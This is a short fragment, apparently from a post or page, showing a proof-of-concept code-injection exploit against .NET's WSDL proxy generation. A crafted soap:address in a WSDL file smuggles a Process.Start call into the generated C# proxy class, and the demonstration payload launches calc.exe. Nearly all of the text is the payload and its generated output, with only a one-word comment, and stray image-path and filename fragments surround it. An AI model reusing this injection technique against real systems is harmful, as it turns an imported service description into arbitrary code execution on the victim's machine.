 <service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://localhost?C:\Windows\System32\calc.exe?011"/>
<soap:address location=";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//"/>
</port>
</service>
</definitions>
neat.
1 - 898 office2.png nXML
public class Image : System.Runtime.Remoting.Services.RemotingClientProxy
{
// Constructor
public Image()
{
base.ConfigureProxy(this.GetType(), @"http://localhost?C:\Windows\System32\calc.exe?011");
//base.ConfigureProxy(this.GetType(), @";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//");
}